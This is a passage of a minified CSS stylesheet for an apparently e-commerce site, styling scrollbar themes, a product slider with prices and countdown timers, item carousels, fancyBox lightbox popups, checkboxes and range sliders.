.mCSB_dragger_bar{width:8px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCS-3d-thick.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal,.mCS-3d-thick.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.selectbox{display:block;width:210px;height:28px;border:1px solid #dbdbdb;-webkit-box-shadow:inset 2px 0 4px 0 rgba(22,24,26,.1);box-shadow:inset 2px 0 4px 0 rgba(22,24,26,.1);-webkit-border-radius:4px;border-radius:4px;padding:5px;background-color:#fff;text-align:left;cursor:pointer;margin-right:0!important}.selectbox--mix-active{background-color:#2c3786;color:#fff}.selectbox--mix-active .trigger .arrow{border-top:10px solid #ffd81e}.selectbox .select{width:214px;height:22px;text-indent:10px;text-align:left}.selectbox .select .stext{display:block;width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-family:"dinpro medium";color:#000;font-size:18px;line-height:28px}.selectbox .dropdown{top:40px!important;width:100%;margin:0;padding:0;border:1px solid #dbdbdb;-webkit-box-shadow:inset 2px 0 4px 0 rgba(22,24,26,.1);box-shadow:inset 2px 0 4px 0 rgba(22,24,26,.1);-webkit-border-radius:4px;border-radius:4px;left:-1px;overflow:auto}.selectbox .dropdown ul{display:block!important;width:auto!important;margin-left:0!important;background-color:#fff}.trigger{position:absolute;width:28px;height:38px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #ccc;right:-2px;top:-6px;background:#fefefe;background:-moz-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:-webkit-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:linear-gradient(to bottom,#fefefe 0,#e6e6e6 100%)}.trigger .arrow{display:block;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #a1a1a1;width:0;position:absolute;left:9px;top:16px}.selectbox li{padding:0 30px 0 10px;font-family:"dinpro medium";color:#000;font-size:18px;line-height:38px;text-align:left;display:block!important;margin:0!important}.selectbox li.selected{background:#17c4f1;color:#fff}.selectbox li:hover{background:#17c4f1;color:#fff}.index-slider{width:700px;height:360px;display:inline-block;vertical-align:top;overflow:hidden;position:relative}.index-slider .slides li{position:relative}.index-slider .slides li img{width:700px}.index-slider__name{font-family:"dinpro bold";color:#000;font-size:44px;text-align:left;position:absolute;left:27px;top:50px}.index-slider__text{font-family:"dinpro regular";color:#666;font-size:18px;line-height:24px;text-align:left;position:absolute;left:27px;top:112px;width:350px}.index-slider__text span{font-family:"dinpro regular";color:#39c;font-size:18px;line-height:24px;text-align:left}.index-slider__link{display:block}.index-slider__price{position:absolute;left:350px;top:215px}.index-slider__price-old{background-image:url(../images/iconset.png);background-position:-313px -212px;width:119px;height:30px;font-family:"dinpro regular";color:#fcfdfd;font-size:22px;line-height:30px;text-align:center;text-decoration:line-through}.index-slider__price-actual{background-image:url(../images/iconset.png);background-position:-135px -212px;width:178px;height:45px;font-family:"dinpro bold";color:#000;font-size:30px;line-height:45px;text-align:center}.index-slider__time{position:absolute;left:27px;top:215px}.index-slider__time-title{font-family:"dinpro bold";color:#000;font-size:24px;text-align:left}.index-slider .flex-control-paging{width:500px;position:absolute;left:100px;bottom:20px;text-align:center}.index-slider .flex-control-paging li{display:inline-block;vertical-align:middle;margin-left:15px}.index-slider .flex-control-paging li:first-child{margin-left:0}.index-slider .flex-control-paging li a{display:block;background-image:url(../images/iconset.png);background-position:-377px -242px;width:15px;height:15px}.index-slider .flex-control-paging li .flex-active{background-image:url(../images/iconset.png);background-position:-392px -242px;width:15px;height:15px}.items-carousel{position:relative;margin-left:-10px;width:960px;margin-bottom:20px}.items-carousel .flex-viewport{height:330px;overflow:hidden}.items-carousel .slides{height:330px;overflow:hidden}.items-carousel .slides li{margin-left:0;float:left;display:block}.items-carousel .flex-control-paging{width:500px;position:absolute;right:10px;top:-50px;text-align:right}.items-carousel .flex-control-paging li{display:inline-block;vertical-align:middle;margin-left:15px}.items-carousel .flex-control-paging li:first-child{margin-left:0}.items-carousel .flex-control-paging li a{display:block;background-image:url(../images/iconset.png);background-position:-377px -242px;width:15px;height:15px}.items-carousel .flex-control-paging li .flex-active{background-image:url(../images/iconset.png);background-position:-392px -242px;width:15px;height:15px}.items-carousel-full{position:relative;margin-left:-10px;width:1260px;margin-bottom:100px}.items-carousel-full .b-items-cart{margin-left:15px;margin-right:15px}.items-carousel-full .flex-viewport{height:330px;overflow:hidden}.items-carousel-full .slides{height:330px;overflow:hidden}.items-carousel-full .slides li{margin-left:0;float:left;display:block}.items-carousel-full .flex-control-paging{width:500px;position:absolute;right:10px;top:-50px;text-align:right}.items-carousel-full .flex-control-paging li{display:inline-block;vertical-align:middle;margin-left:15px}.items-carousel-full .flex-control-paging li:first-child{margin-left:0}.items-carousel-full .flex-control-paging li a{display:block;background-image:url(../images/iconset.png);background-position:-377px -242px;width:15px;height:15px}.items-carousel-full .flex-control-paging li .flex-active{background-image:url(../images/iconset.png);background-position:-392px -242px;width:15px;height:15px}.slider-preload{opacity:0;position:relative}.preloader{background:url(../images/preloader.gif) center center no-repeat}.is-countdown{height:36px;margin-top:17px}.countdown-rtl{direction:rtl}.countdown-row{clear:both;width:100%;text-align:center}.countdown-section{background-image:url(../images/iconset.png);background-position:-259px -277px;width:53px;height:40px;float:left;margin-right:10px;text-align:right}.countdown-amount{font-family:"dinpro regular";color:#fff;font-size:30px;line-height:36px;letter-spacing:6.85px}.countdown-period{display:block}.countdown-descr{display:block;width:100%}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#fff;color:#444;text-shadow:none;-webkit-border-radius:10px;border-radius:10px;padding:0!important}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 15px 0 rgba(22,24,26,.2);-moz-box-shadow:0 10px 15px 0 rgba(22,24,26,.2);box-shadow:0 10px 15px 0 rgba(22,24,26,.2)}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-next span,.fancybox-prev span{background-image:url(../images/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(../images/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:0;right:0;cursor:pointer;z-index:8040;background-image:url(../images/iconset.png);background-position:-352px -277px;width:35px;height:35px}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(../images/blank.gif);-webkit-tap-highlight-color:transparent;z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(../images/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}.popup{width:440px;padding:30px 40px}.popup__title{font-family:"dinpro bold";color:#000;font-size:30px;text-align:left;margin-bottom:30px}.b-checkbox{position:relative;height:24px;padding-left:30px;cursor:pointer;font-family:"dinpro regular";color:#333;font-size:16px;line-height:24px;text-align:left;margin-top:10px}.b-checkbox:first-child{margin-top:0}.b-checkbox span{font-family:"dinpro regular";color:#ccc;font-size:16px;line-height:24px;text-align:left;position:relative}.b-checkbox__result{position:absolute;top:-10px;right:-130px;box-shadow:0 1px 2px 0 rgba(22,24,26,.2);width:110px;height:24px;padding:8px 0;background:#04bfde;text-align:center}.b-checkbox__result:before{content:'';display:block;position:absolute;left:-10px;top:13px;width:0;height:0;border-top:7px solid transparent;border-right:10px solid #04bfde;border-bottom:7px solid transparent}.b-checkbox__result a{font-family:"dinpro regular";color:#fff;font-size:16px;line-height:24px}.b-checkbox__result a:hover{text-decoration:none}.b-checkbox:before{content:'';display:block;position:absolute;left:0;top:2px;background-image:url(../images/iconset.png);background-position:-411px -319px;width:20px;height:20px}.b-checkbox--active:before{background-image:url(../images/iconset.png);background-position:-410px -257px;width:20px;height:20px}.b-checkbox__input{display:none}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base{width:100%;height:100%;position:relative;z-index:1}.noUi-origin{position:absolute;right:0;top:0;left:0;bottom:0}.noUi-handle{position:relative;z-index:1}.noUi-stacking .noUi-handle{z-index:10}.noUi-state-tap .noUi-origin{-webkit-transition:left .3s,top .3s;transition:left .3s,top .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-base{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.noUi-horizontal{height:10px;margin-bottom:20px}.noUi-horizontal .noUi-handle{left:-15px;top:-11.5px}.noUi-background{background:#d6d9e0}.noUi-connect{background:#3c4;-webkit-transition:background 